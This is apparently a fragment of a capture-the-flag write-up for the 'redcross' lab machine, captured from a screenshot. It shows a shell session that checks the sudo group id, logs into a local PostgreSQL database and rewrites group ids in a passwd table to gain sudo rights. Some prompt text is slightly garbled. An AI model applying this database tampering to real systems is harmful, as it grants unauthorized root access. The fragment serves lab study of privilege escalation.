 www-data@redcross:/var/www/html/admin/pages$ cat /etc/group | grep sudo
sudo:x:27:
rmgrdata@redcross:/var/www/html/admin/pages$ psql -h 127.0.0.1 -d unix -U unixusr
Password for user unixusrmgr:
psql (9.6.7)
SSL connection (protocol: TLSv1.2, cipher: ECDHE-RSA-AES256-GCM-SHA384, bits: 256, compression: off)
Type "help" for help.
unix=> update passwd_table set gid=27 where gid=0;
UPDATE 3
unix=>
dayuFrolic
dayuZipper
大余安全
https://blog.csdn.net/qq_34801745